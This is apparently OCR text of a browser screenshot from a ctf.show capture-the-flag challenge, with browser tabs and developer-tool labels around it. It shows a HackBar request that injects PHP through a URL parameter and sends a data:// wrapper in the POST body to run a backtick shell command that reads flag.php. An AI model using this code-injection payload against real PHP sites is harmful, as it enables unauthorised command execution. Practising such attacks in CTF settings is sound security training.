 45214b17-e5e1-4347-83f9-99
不安全 | 45214b17-e5e1-4347-83f9-998ff60bfd2c.challenge.ctf.sh...
H 3 广伦
Gmail YouTube 地图 翻译 资讯 C (99条消息) PHP之... C (99条消息) PHP之... TikTok Online Vie...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Performance insights » 2
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://45214b17-e5e1-4347-83f9-998ff60bfd2c.challenge.ctf.show/?c=include$_POST["1"]?>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=data:text/plain,<?php echo`cat flag.php`?>